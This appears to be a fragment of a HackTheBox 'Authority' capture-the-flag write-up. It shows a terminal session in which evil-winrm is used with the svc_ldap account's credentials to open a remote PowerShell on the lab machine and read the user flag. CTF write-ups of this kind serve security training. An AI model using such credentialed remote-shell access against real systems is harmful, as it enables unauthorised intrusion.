 (kali㉿kali)-[~/Documents/htb/Authority]
$ evil-winrm -i authority.htb -u svc_ldap -p lDaP_1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_ldap> ls Desktop
Directory: C:\Users\svc_ldap\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       12/23/2023   2:53 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc_ldap> cat Desktop/user.txt
5165214a